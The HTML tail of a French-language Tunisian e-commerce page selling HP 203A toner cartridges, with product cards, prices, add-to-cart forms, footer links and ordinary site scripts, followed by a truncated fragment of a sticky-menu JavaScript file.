  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7332-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3087">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7332-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7332-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							alt="HP 203A (CF540A) -Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7332-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF540A) -Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html">
                                        HP 203A (CF540A) -Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="155">
                <span class="money" data-currency-tnd="184,45 TND">184,45 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3087" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3088" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7488-product_zoom/hp-203a-cf540a-toner-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3088">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7488-catalog_small/hp-203a-cf540a-toner-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7488-catalog_large/hp-203a-cf540a-toner-noir.webp"
                           							alt="Toner HP 203A (CF540A) -..."
                           							data-full-size-image-url="https://www.easyprint.tn/7488-product_zoom/hp-203a-cf540a-toner-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 203A (CF540A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html">
                                        Toner HP 203A (CF540A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="38">
                <span class="money" data-currency-tnd="45,22 TND">45,22 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3088" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3089" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7290-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3089">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7290-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7290-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7290-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp"
                           							alt="HP 203A (CF542A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7290-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7290-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
                                         data-src="                                               https://www.easyprint.tn/7290-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF542A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
                                        HP 203A (CF542A) - Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="150">
                <span class="money" data-currency-tnd="178,50 TND">178,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3089" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                    </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/5013-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/5013-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/5013-catalog_small/-hp-203a-cf541a-toner-generique-bleu.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/5014-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/5014-catalog_small/-hp-203a-cf541a-toner-generique-bleu.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4604547";
						pagetime.id_page = "697";
						pagetime.time_start = "2026-01-28 09:17:43";
						pagetime.token = "d60b28ef83c1cb8287fbbb25f9ec91a62dca7ae6";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js
body_size: -167
content:
$(document).ready(function() {
    var scrollHeight = 500;

    $(window).on('load resize scroll', function() {
        var headerHeight = $('.mobile-header').outerHeight();
